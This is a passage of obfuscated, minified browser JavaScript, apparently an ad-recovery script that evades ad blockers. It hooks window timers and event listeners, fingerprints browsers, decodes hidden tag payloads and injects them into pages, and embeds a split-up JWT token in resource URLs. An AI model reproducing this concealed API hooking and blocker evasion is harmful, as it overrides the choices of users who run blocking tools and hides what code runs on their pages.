E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","profile","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","poster","intersectionRatio","revokeObjectURL","resource","Invalid reserved state: ","extra","30AjtbYK","replace","sping","baseURI","ar-v1","endpoint","inventory_name","reject","Date.now is not a number","xhr.onreadystatechange not set","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","name","last_bfa_at","resources://","UWpeIE5DVXY1NGxlIlZNbV8zMEdM",", body: ","no purpose 1 consent","transferSize","function",", cfRay: ","geniee-prebid","top","element-tagName","replaceSync","can't access user-agent","all","reserved2Output","isBrave","Timed out waiting for consent readiness","innerHeight","Failed to get key from: ","getAttribute",'{"apply-ratio":1,"',"decodeURI","adsinteractive","65liaXyQ","Yml4cXJod245emptNTRvMTJmZTBz","bnh6bg==","safari","Failed to decode protect-url: url is empty","target","document.createElement",'{"type": "tag", "marshalled": "<html></html>"}',"Failed to execute packing script","Date","userAgent","intersectionRect","document - link element","gecko/","document.querySelector","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","yahoo-mail-v1","cnlwYQ==","data-src","documentElement","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","article","ZWhvcg==","join","isSamsungBrowser","indexOf","http:","1232808ETTcpc","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ=="];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=162]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(445012===-parseInt(n(989))/1+-parseInt(n(338))/2*(parseInt(n(614))/3)+-parseInt(n(602))/4*(parseInt(n(649))/5)+-parseInt(n(676))/6+parseInt(n(691))/7+parseInt(n(298))/8+-parseInt(n(969))/9*(-parseInt(n(185))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(377)==typeof globalThis)return globalThis;try{return this||new Function(e(977))()}catch(t){if(e(377)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(186)];t<r;t++)o=(o<<5)-o+e[n(374)](t),o|=0;return o},r=class{static[e(223)](){const t=e;var n,r;let i=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:t(341),c=!(arguments[t(186)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(196)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(736)+o(i+"_"+s),m=t(736)+o(i+"_"+l),f=t(736)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(632)==typeof Symbol&&n(252)==typeof Symbol[n(238)]?function(e){return typeof e}:function(e){const t=n;return e&&t(632)==typeof Symbol&&e[t(515)]===Symbol&&e!==Symbol[t(733)]?t(252):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(377)!=i(e)||!e)return e;var o=e[Symbol[n(829)]];if(void 0!==o){var r=o[n(682)](e,n(848));if(n(377)!=i(r))return r;throw new TypeError(n(760))}return String(e)}(o),(o=c(252)==i(a)?a:a+"")in n?Object[c(343)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(290)](t){this[e(701)]=t}static[e(818)](t){const n=e;let o=!(arguments[n(186)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(186)]>2&&void 0!==arguments[2]?arguments[2]:n(439);try{return o&&(t=l(t)),window[r][n(1003)](t)}catch(e){return""}}static[e(480)](n,o){const r=e;let i=!(arguments[r(186)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(186)]>3&&void 0!==arguments[3]?arguments[3]:r(439);try{if(i&&(n=l(n)),!this[r(701)])return window[c][r(872)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(186)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(196)](),c=()=>{const e=r;e(632)!=typeof window[e(314)]?Date[e(196)]()-i>n?o(new Error(e(332))):setTimeout(c,50):t(window[e(314)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(603)!==e[i(683)]&&i(261)!==e[i(683)]||n&&!e[i(495)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(314)])||void 0===r||r[n(682)](c,n(309),2,(()=>{}),e[n(713)])}catch{}o(e)}};null===(c=(s=window)[i(314)])||void 0===c||c[i(682)](s,i(274),2,u),setTimeout((()=>{l||r(new Error(i(642)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(394)])||void 0===r?void 0:r[n(576)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(630));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(196)](),c=()=>{const t=r;t(632)!=typeof window[t(981)]?Date[t(196)]()-i>n?o(new Error(t(714))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(981)])||void 0===o||o[n(682)](r,n(274),((t,o)=>{const r=n;o&&t&&(r(1018)===t[r(360)]||r(873)===t[r(360)])&&e(t)})),null===(i=(c=window)[n(981)])||void 0===i||i[n(682)](c,n(962),((t,o)=>{o&&t&&e({eventName:n(877),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(949)](t)}return{result:await Promise[e(938)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(872)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(734)]((e=>{}))}catch(e){}}static[e(984)](t){const n=e;let o=!(arguments[n(186)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(186)]>2&&void 0!==arguments[2]?arguments[2]:n(439);try{return o&&(t=l(t)),window[r][n(746)](t)}catch(e){}}}c(s,e(701),!1);const l=t=>""[e(966)](window[e(530)][e(232)],e(478))[e(966)](btoa(t));class d{static[e(641)](){const t=e;try{if(null!=window[t(840)][t(408)]&&t(641)===window[t(840)][t(408)][t(641)][t(625)])return!0}catch(e){}return!1}static[e(297)](){const t=e;try{if(d[t(641)]())return!1;const e=navigator[t(659)][t(406)](),n=[t(652)];return![t(181),t(567),t(190),t(249),t(888),t(525),t(435),t(679),t(294),t(522),t(808),t(267),t(356)][t(211)]((n=>e[t(863)](n)))&&n[t(211)]((n=>e[t(863)](n)))}catch(e){}return!1}static[e(472)](){const t=e;try{if(d[t(641)]())return!1;const e=navigator[t(659)][t(406)]();if(e[t(863)](t(500))||e[t(863)](t(542)))return!0;const n=[t(294)];return![t(181),t(567),t(190),t(249),t(888),t(525),t(435),t(679),t(522),t(808),t(267),t(356)][t(211)]((n=>e[t(863)](n)))&&n[t(211)]((n=>e[t(863)](n)))}catch(e){}return!1}static[e(673)](){const t=e;try{const e=navigator[t(659)][t(406)]();return e[t(863)](t(754))&&e[t(863)](t(490))}catch(e){}return!1}static[e(470)](){const t=e;try{return navigator[t(659)][t(406)]()[t(863)](t(331))}catch(e){}return!1}static[e(537)](){const t=e;return navigator[t(659)][t(406)]()[t(863)](t(662))}}const u=(t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return!1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(186)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(186)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return-1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(186)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(186)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(659)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(186)];e<o[n(186)];e++){const t=o[n(374)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(561)](HTMLIFrameElement[e(733)],e(861)),XMLHttpRequest_open:()=>h(window,e(323),e(930)),Window_decodeURIComponent:()=>h(window,e(764),e(313)),Window_fetch:()=>h(window,e(764),e(958)),Element_setAttribute:()=>h(window,e(193),e(762)),EventTarget_addEventListener:()=>h(window,e(401),e(274))},x=e(1022)+window[e(920)](window[e(530)][e(424)]),p={get(){return this[e(824)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(296)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(427)===n[r(406)]()?t[o]:r(952)===n?null===(i=t[r(952)])||void 0===i?void 0:i[o]:r(434)===n?null===(c=t[r(434)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(733)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(733)][e(413)],insertBefore:Node[e(733)][e(910)]};function v(t,n){const o=e;n[o(201)]?g[o(910)][o(682)](n[o(711)],t,n[o(201)]):g[o(413)][o(682)](n[o(287)],t)}function b(t){const n=e;g[n(413)][n(682)](document[n(993)],t)}function y(t){const n=e,o=document[n(765)](t[n(425)]);for(const e of t[n(894)]())o[n(762)](e,t[n(645)](e));return o[n(960)]=t[n(960)],o}function E(t,n){const o=e;return n?(n[o(708)]("?")&&(n=n[o(346)](1)),t[o(863)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(696)](e[o])!==n[o]||n[o][t(374)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(596);try{var N;M=null!==(N=document[e(392)][e(645)](e(779)))&&void 0!==N?N:e(813);const t=document[e(392)][e(645)](e(667))||document[e(392)][e(645)](e(972));t&&(_=new URL(t,window[e(530)][e(424)])[e(538)])}catch(e){}const L={version:e(755),sdkVersion:M,endpoint:_,env:e(939),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(501)](Math[e(716)]()*t),elem:function(t){const n=e;return t[this[n(207)](t[n(186)])]},num:function(t,n){const o=e;return Math[o(501)](Math[o(716)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(814)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(191)](o(917)[o(847)](this[o(814)](0,52)));return i[o(672)]("")},className:function(){return this[e(246)](5,15)}};function I(t){const n=e;return t?A[n(262)]((e=>e.id===t)):L[n(788)]?H[0]:W[n(750)](H)}function S(t){const n=e,o=[n(853),n(389),n(566),n(718),n(895),n(1011),n(937),n(399),n(510)],r={};for(let e=0;e<o[n(186)];e++){const i=t[e];r[atob(o[e])]=n(848)==typeof i?atob(i):i}return r}const H=[[e(555),e(883),e(849),117,e(781),e(607),57,e(339),e(366)],[e(651),e(664),e(901),117,e(176),e(325),115,e(751),e(236)],[e(871),e(494),e(504),97,e(624),e(326),114,e(846),e(390)],[e(512),e(192),e(1024),106,e(687),e(275),53,e(685),e(556)]][e(450)]((e=>S(e))),k=[[e(393),e(423),e(430),119,e(919),e(950),102,e(511),e(558)],[e(279),e(570),e(523),57,e(992),e(804),101,e(1014),e(359)],[e(836),e(460),e(801),102,e(306),e(757),56,e(669),e(825)],[e(884),e(753),e(178),97,e(284),e(744),115,e(564),e(604)],[e(545),e(303),e(882),121,e(549),e(373),110,e(182),e(187)],[e(600),e(299),e(260),118,e(678),e(1027),115,e(168),e(237)],[e(666),e(731),e(170),112,e(444),e(203),114,e(816),e(412)],[e(671),e(242),e(806),107,e(933),e(518),104,e(999),e(281)],[e(464),e(352),e(387),115,e(578),e(878),104,e(628),e(650)],[e(980),e(915),e(997),97,e(453),e(204),101,e(710),e(812)],[e(569),e(248),e(255),106,e(315),e(532),107,e(854),e(911)],[e(221),e(677),e(397),102,e(918),e(540),57,e(487),e(1002)],[e(703),e(256),e(990),103,e(350),e(289),97,e(587),e(496)],[e(800),e(163),e(415),56,e(467),e(924),49,e(502),e(442)],[e(739),e(593),e(426),111,e(524),e(971),104,e(410),e(462)],[e(897),e(312),e(572),107,e(752),e(250),50,e(271),e(955)]][e(450)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(346)](0,4));if(!o)throw new Error(n(644)+t);const r=t[n(346)](4);let i=0;return r[n(541)]("")[n(450)]((e=>{const t=n;if(0==i&&e===String[t(696)](o[t(795)]))return i=1,"";if(0==i&&e===String[t(696)](o[t(344)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1001)][t(863)](e)?Z(o[t(717)],o[t(1001)],e):Z(o[t(505)],o[t(519)],e)+e;if(2==n)return o[t(640)][t(863)](e)?Z(o[t(409)],o[t(640)],e):Z(o[t(505)],o[t(519)],e)+e;throw new Error(t(612)+n)}return Z(o[t(505)],o[t(519)],e)}))[n(672)]("")};function Z(t,n,o){const r=e;if(1!==o[r(186)])throw new Error(r(443));return n[r(863)](o)?t[n[r(674)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njk",U="wNDQxNDQsImlhdCI",D="6MTc2ODk1Nzc0NH0",Y=".BUlBQlIFmQLHq3q",F="RaCLUDCeKHalgELo",J="xr7iG42buJNQ",C=()=>{const t=e,n=G();for(const e of n)t(371)in e?B(e):t(862)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(392)])||void 0===n?void 0:n[t(645)](t(579));if(i)return function(e){const n=t,o=R(e);return JSON[n(982)](o)}(i);const c=null===(o=document[t(392)])||void 0===o?void 0:o[t(645)](t(745));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(392)])||void 0===r?void 0:r[t(645)](t(828));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(392)],c=document[n(765)](n(860));c[n(222)]=r;for(const e of Array[n(305)](c[n(831)](n(285)))){var a;const t=y(e);null===(a=e[n(287)])||void 0===a||a[n(837)](t,e)}const s=(null==i?void 0:i[n(645)](n(474)))||(null==i?void 0:i[n(645)](n(961)));for(let e=0;e<c[n(463)][n(186)];e++){const t=c[n(463)][e];t[n(972)]=P(t[n(972)]),t[n(424)]=P(t[n(424)]),s&&(t[n(972)]&&(t[n(972)]=E(t[n(972)],s)),t[n(424)]&&(t[n(424)]=E(t[n(424)],s)))}const l=null===(o=document[n(392)])||void 0===o?void 0:o[n(645)](n(244));l&&l[n(541)](";")[n(450)]((e=>({key:e[n(541)]("=")[0],value:e[n(541)]("=")[1]})))[n(362)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(463)][t(186)];e++){const n=c[t(463)][e];n instanceof Element&&n[t(762)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(765)](n(819));r[n(222)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(392)])||void 0===o?void 0:o[n(499)])||n(581)===(null===(r=document[n(392)])||void 0===r?void 0:r[n(645)](n(585)));n(826)!==document[n(486)]||i?document[n(588)](document[n(392)])?v(t,document[n(392)]):document[n(993)][n(413)](t):document[n(785)](t[n(222)])},P=t=>{return t?(n=t)&&n[e(708)](e(627))?E(""[e(966)](L[e(619)],e(417))[e(966)](t[e(615)](e(627),"")),e(333)[e(966)]([O,V,z,j,X,U,D,Y,F,J][e(672)](""))):(t=>t&&t[e(708)](e(715)))(t)?E(""[e(966)](L[e(619)],e(727))[e(966)](t[e(615)](e(715),"")),e(333)[e(966)]([O,V,z,j,X,U,D,Y,F,J][e(672)](""),e(533))[e(966)](window[e(530)][e(232)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(560)]=()=>n(945),new Promise(o)}const ee=[],te=t=>ee[e(191)]({message:t,timestamp:Date[e(196)]()}),ne=t=>{console[e(531)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(186)]>1&&void 0!==arguments[1]?arguments[1]:L[n(619)];try{let e=o+n(507);e+=n(254)+L[n(700)],e+=n(468),e+=n(348),e+=n(235)+encodeURIComponent(t),e+=n(735)+encodeURIComponent(location[n(424)]),e+=n(527)+function(){const e=n;try{if(null!=window[e(840)][e(408)]&&e(641)===window[e(840)][e(408)][e(641)][e(625)])return!0}catch(e){}return!1}()[n(560)](),e+=n(475)+W[n(246)](16,16);const r=await fetch(e,{method:n(856),body:JSON[n(469)](ee)});return await r[n(384)]()}catch(e){return n(531)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(274)],[e(838)],[e(422),e(305)],[e(422),e(780)],[e(422),e(733),e(697)],[e(422),e(733),e(262)],[e(422),e(733),e(759)],[e(422),e(733),e(383)],[e(422),e(733),e(857)],[e(422),e(733),e(362)],[e(422),e(733),e(863)],[e(422),e(733),e(672)],[e(422),e(733),e(450)],[e(422),e(733),e(191)],[e(422),e(733),e(712)],[e(422),e(733),e(447)],[e(422),e(733),e(707)],[e(422),e(733),e(211)],[e(951)],[e(975)],[e(920)],[e(692)],[e(773)],[e(172)],[e(797),e(733),e(991)],[e(797),e(733),e(548)],[e(797),e(733),e(817)],[e(369),e(733),e(842)],[e(658),e(196)],[e(658),e(733),e(768)],[e(647)],[e(313)],[e(963)],[e(952),e(617)],[e(952),e(240)],[e(952),e(680)],[e(952),e(588)],[e(952),e(340)],[e(952),e(765)],[e(952),e(392)],[e(952),e(446)],[e(952),e(749)],[e(952),e(283)],[e(952),e(257)],[e(952),e(831)],[e(952),e(993),e(413)],[e(952),e(993),e(270)],[e(952),e(1015)],[e(952),e(930)],[e(952),e(802)],[e(952),e(756)],[e(952),e(1023)],[e(952),e(354)],[e(952),e(785)],[e(952),e(954)],[e(809),e(733),e(283)],[e(809),e(733),e(802)],[e(809),e(733),e(756)],[e(251),e(733),e(227)],[e(292),e(733),e(942)],[e(292),e(733),e(588)],[e(292),e(733),e(984)],[e(193),e(733),e(645)],[e(193),e(733),e(894)],[e(193),e(733),e(277)],[e(193),e(733),e(1026)],[e(193),e(733),e(493)],[e(193),e(733),e(839)],[e(193),e(733),e(984)],[e(193),e(733),e(553)],[e(193),e(733),e(762)],[e(193),e(733),e(529)],[e(193),e(733),e(546)],[e(796)],[e(821)],[e(220),e(733),e(266)],[e(229)],[e(307),e(733),e(173)],[e(307),e(733),e(291)],[e(401),e(733),e(274)],[e(401),e(733),e(309)],[e(958)],[e(719)],[e(805)],[e(513),e(733),e(379)],[e(513),e(733),e(682)],[e(934)],[e(293),e(733),e(818)],[e(844)],[e(881)],[e(737)],[e(263)],[e(465)],[e(725)],[e(583)],[e(243)],[e(921)],[e(225)],[e(643)],[e(194)],[e(761)],[e(434),e(982)],[e(434),e(469)],[e(889),e(733),e(362)],[e(889),e(733),e(818)],[e(889),e(733),e(480)],[e(791),e(212)],[e(791),e(501)],[e(791),e(832)],[e(791),e(253)],[e(791),e(716)],[e(912)],[e(766),e(733),e(506)],[e(840),e(681)],[e(840),e(320)],[e(840),e(659)],[e(278),e(733),e(413)],[e(278),e(733),e(910)],[e(278),e(733),e(837)],[e(976),e(733),e(362)],[e(858),e(688)],[e(485),e(296)],[e(485),e(398)],[e(485),e(561)],[e(485),e(574)],[e(485),e(733),e(560)],[e(930)],[e(300)],[e(286)],[e(748)],[e(440)],[e(688)],[e(295),e(965)],[e(506)],[e(308),e(639)],[e(308),e(733),e(734)],[e(308),e(733),e(983)],[e(308),e(733),e(441)],[e(308),e(184)],[e(308),e(621)],[e(308),e(938)],[e(1e3),e(733),e(690)],[e(1e3),e(733),e(520)],[e(309)],[e(1016)],[e(601)],[e(395),e(733),e(959)],[e(395),e(733),e(384)],[e(432)],[e(437)],[e(944)],[e(775)],[e(536)],[e(747),e(696)],[e(747),e(733),e(374)],[e(747),e(733),e(966)],[e(747),e(733),e(491)],[e(747),e(733),e(863)],[e(747),e(733),e(674)],[e(747),e(733),e(582)],[e(747),e(733),e(479)],[e(747),e(733),e(615)],[e(747),e(733),e(346)],[e(747),e(733),e(541)],[e(747),e(733),e(708)],[e(747),e(733),e(406)],[e(747),e(733),e(565)],[e(635)],[e(354),e(318)],[e(354),e(610)],[e(431),e(733),e(815)],[e(431),e(733),e(818)],[e(431),e(733),e(480)],[e(323),e(733),e(930)],[e(323),e(733),e(407)]];function ce(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(186)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(186)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(790);for(const l of ie)if(s(l)){let d=t(427);for(const f of l)d+="."+f;le(d)}}ae=t(598),t(632)!=typeof n[t(658)][t(196)]&&le(t(855)),t(851)!=typeof n[t(658)][t(196)]()&&le(t(622));{ae=t(445);const w=new(n[t(323)]),x=()=>{};w[t(488)]=x,w[t(488)]!==x&&le(t(623))}{ae=t(896);const p=n[t(952)][t(765)](t(860))[t(819)];p[t(817)](t(774),t(575)),t(575)!==p[t(991)](t(774))&&le(t(879)),p[t(548)](t(774)),p[t(991)](t(774))&&le(t(334))}const r=n[t(952)][t(765)](t(860)),i=n[t(952)][t(765)](t(922));i[t(972)]=t(892);const c=n[t(952)][t(765)](t(179)),a=n[t(952)][t(765)](t(285));{ae=t(655),r&&i&&c&&a&&n[t(952)][t(765)](t(834))||le(),ae=t(264),(n[t(761)](document[t(668)][t(568)])||n[t(761)](document[t(668)][t(317)]))&&le(),ae=t(822),[r,i,c,a][t(362)]((e=>{const o=t;n[o(952)][o(993)][o(413)](e);let r=!1;n[o(952)][o(993)][o(463)][o(362)]((t=>{t===e&&(r=!0)})),r||le(o(463)),n[o(952)][o(993)][o(270)](e)})),ae=t(928);const h=W[t(885)]();r.id=h,r[t(941)][t(942)](h),n[t(952)][t(993)][t(413)](r),r!==n[t(952)][t(283)](h)&&le(t(367)),r!==n[t(952)][t(257)](h)[0]&&le(t(772)),r!==n[t(952)][t(802)]("#"[t(966)](h))&&le(t(663)),r!==n[t(952)][t(756)]("#"[t(966)](h))[0]&&le(t(740)),r[t(941)][t(588)](h)||le(t(798)),r[t(941)][t(984)](h),r[t(941)][t(588)](h)&&le(t(571)),ae=t(661),n[t(952)][t(993)][t(413)](c),c[t(762)](t(866),t(862)),c[t(762)](t(483),t(233)),0===n[t(952)][t(993)][t(831)](t(179))[t(186)]&&le(t(200));try{r[t(984)](),c[t(984)]()}catch(g){le(t(1010))}n[t(952)][t(993)][t(588)](c)&&le(t(984)),ae=t(259);try{n[t(952)][t(1015)]}catch(v){le(t(180))}}{ae=t(277);const b=r[t(277)]();t(851)!=typeof(b[t(345)]+b[t(635)]+b[t(909)]+b[t(988)]+b[t(774)]+b[t(218)])&&le(t(277)),ae=t(711);const y=n[t(952)][t(765)](t(860));r[t(413)](y),y[t(711)]!==r&&le(t(413)),ae=t(270),r[t(270)](y),0!==r[t(544)]&&le(t(270)),ae=t(396);const E=(e,n)=>{const o=t,r=W[o(885)]();e[o(762)](n,r),e[o(645)](n)!==r&&le(o(762)),e[o(553)](n),e[o(645)](n)&&le(o(553))};[r,i,a][t(362)]((e=>{const n=t;E(e,n(418)),E(e,n(579))})),ae=t(636),t(860)!==r[t(425)][t(406)]()&&le(t(860)),t(922)!==i[t(425)][t(406)]()&&le(t(922)),t(285)!==a[t(425)][t(406)]()&&le(t(285))}if(ae=t(427),o&&n[t(635)]!==n){const T=n[t(805)];T&&Array[t(305)](n[t(748)][t(952)][t(756)](t(381)))[t(863)](T)||le(t(805));try{T[t(861)]!==n&&le(t(986))}catch(M){le(t(1017))}try{const _=W[t(885)]();n[t(265)]={},n[t(265)][t(508)]=()=>_,n[t(265)][t(508)]()!==_&&le(t(720))}catch(N){le(t(709))}}{ae=t(1020);const L={inventory_name:W[t(885)](),inventories_key:W[t(885)]()},I=t(646)[t(966)](L[t(559)],t(419))[t(966)](L[t(620)],t(784)),S={"apply-ratio":1};S[L[t(559)]]=[{id:L[t(620)],width:160,height:600,position:{selector:t(247),"position-rule":t(514),"insert-rule":[]},"original-ads":[{selector:t(175)}],attributes:[]}],de(n[t(434)][t(982)](I),S,n)||le(t(606));const H=t(656),k={type:t(351),marshalled:t(970)};de(n[t(434)][t(982)](H),k,n)||le(t(699)),ae=t(887);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(791)][t(716)]()!=n[t(791)][t(716)]()){A=!0;break}A||le(),ae=t(789);const R={},Z=W[t(885)](),O=W[t(885)]();R[Z]=O,n[t(485)][t(574)](R)[0]===Z&&R[Z]===O||le(),ae=t(210);const V=new(n[t(1e3)])(t(573));V[t(520)](t(891))&&!V[t(520)](t(429))||le(),ae=t(584);const z=t(848);z[t(708)](t(497))||le(t(708)),z[t(863)](t(337))||le(t(863)),z[t(491)](t(385))||le(t(491)),"st"!==z[t(541)]("r")[0]&&le(t(541)),"s"!==z[t(847)](0)&&le(t(847)),115!==z[t(374)](0)&&le(t(374)),t(616)!==z[t(615)](/tr/g,"p")&&le(t(615));let j="";try{j=n[t(840)][t(659)]}catch(F){le(t(638))}j[t(863)]("/1")!==u(j,"/1")&&le(t(863));{const J=(e,n)=>{const o=t,r=e[o(541)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(191)](i[n(346)](0,e)),i=i[n(346)](e+t[n(186)]);return r[n(191)](i),r})(e,n);if(r[o(186)]!==i[o(186)])return!1;for(let e=0;e<r[o(186)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(659)],key:"/"},{target:navigator[t(659)],key:"/"},{target:navigator[t(659)],key:t(428)},{target:navigator[t(659)],key:t(473)}];for(const{target:G,key:B}of C)J(G,B)||le(t(541))}ae=t(376);let X=!1;try{throw new(n[t(220)])(t(531))}catch(Q){X=!0}X||le(t(799)),ae=t(534);try{n[t(427)][t(951)],n[t(427)][t(920)]}catch(q){le(t(985))}const U=W[t(885)](),D=n[t(920)](U);U!==n[t(951)](D)&&le(t(534)),ae=t(900),n[t(934)](r)instanceof n[t(797)]||le(t(934)),ae=t(706),n[t(840)][t(659)]||le(t(1007)),ae=t(688),728!==n[t(688)](t(943))&&le(t(688)),ae=t(898),(isNaN(n[t(432)])||t(851)!=typeof n[t(432)]||isNaN(n[t(437)])||t(851)!=typeof n[t(437)])&&le(t(898)),ae=t(499);try{let 